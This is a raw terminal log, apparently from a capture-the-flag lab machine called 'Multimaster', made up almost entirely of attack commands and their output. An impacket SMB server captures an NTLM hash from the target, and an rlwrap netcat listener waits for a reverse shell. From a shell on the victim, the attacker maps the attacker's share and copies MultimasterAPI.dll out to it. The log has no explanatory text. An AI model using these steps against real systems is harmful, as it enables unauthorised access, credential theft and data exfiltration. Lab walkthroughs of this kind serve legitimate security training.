 → Multimaster sudo impacket-smbserver share . -smb2support -username hey -password hey
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.179,51044)
[*] AUTHENTICATE_MESSAGE (\hey,MULTIMASTER)
[*] User MULTIMASTER\hey authenticated successfully
[*] hey:::aaaaaaaaaaaaaaaa:5e6ab422a053b3e8b12a4e4a26f2a5c7:
[*] Connecting Share(1:share)
[*] AUTHENTICATE_MESSAGE (MEGACORP\MULTIMASTER$,MULTIMASTER)
[*] Could not authenticate user!
sudo rlwrap nc -lvnp 1234 157x32
-a---- 2/21/2013 7:13 PM 102912 Antlr3.Runtime.dll
-a---- 2/21/2013 7:13 PM 431616 Antlr3.Runtime.pdb
-a---- 5/24/2018 1:08 AM 40080 Microsoft.CodeDom.Providers.DotNetCompilerPlatform.dll
-a---- 7/24/2012 11:18 PM 45416 Microsoft.Web.Infrastructure.dll
-a---- 1/9/2020 4:13 AM 13824 MultimasterAPI.dll
-a---- 1/9/2020 4:13 AM 28160 MultimasterAPI.pdb
-a---- 2/17/2018 8:14 PM 664576 Newtonsoft.Json.dll
-a---- 11/27/2018 11:30 PM 178808 System.Net.Http.Formatting.dll
-a---- 11/27/2018 11:28 PM 27768 System.Web.Cors.dll
-a---- 1/27/2015 2:34 PM 139976 System.Web.Helpers.dll
-a---- 11/27/2018 11:31 PM 39352 System.Web.Http.Cors.dll
-a---- 11/27/2018 11:31 PM 455096 System.Web.Http.dll
-a---- 1/31/2018 10:49 PM 77520 System.Web.Http.WebHost.dll
-a---- 1/27/2015 2:32 PM 566472 System.Web.Mvc.dll
-a---- 2/11/2014 1:56 AM 70864 System.Web.Optimization.dll
-a---- 1/27/2015 2:32 PM 272072 System.Web.Razor.dll
-a---- 1/27/2015 2:34 PM 41672 System.Web.WebPages.Deployment.dll
-a---- 1/27/2015 2:34 PM 211656 System.Web.WebPages.dll
-a---- 1/27/2015 2:34 PM 39624 System.Web.WebPages.Razor.dll
-a---- 7/17/2013 4:33 AM 1276568 WebGrease.dll
PS C:\inetpub\wwwroot\bin>
net use \\10.10.16.4\share /u:hey hey^M
net use \\10.10.16.4\share /u:hey hey
The command completed successfully.
PS C:\inetpub\wwwroot\bin>
copy MultimasterAPI.dll \\10.10.16.4\share\MultimasterAPI.dll^M
copy MultimasterAPI.dll \\10.10.16.4\share\MultimasterAPI.dll
PS C:\inetpub\wwwroot\bin>
PS C:\inetpub\wwwroot\bin>